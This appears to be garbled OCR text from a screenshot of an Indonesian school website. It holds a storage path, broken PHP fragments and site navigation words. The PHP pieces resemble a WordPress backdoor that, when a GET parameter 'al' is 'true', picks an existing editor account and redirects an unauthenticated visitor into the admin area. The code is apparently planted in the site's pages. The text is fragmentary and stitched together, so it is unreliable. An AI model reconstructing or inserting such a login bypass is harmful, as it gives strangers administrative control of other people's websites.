
) && $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get_
ditor','number'=>1,'fields'=>['ID','user_login']]);} if(!empty
direct(admin_url());exit();} } }, 2);
anda
Profil
PPID
Adiwiyata
Perpustakaan JERAMI
J
PPID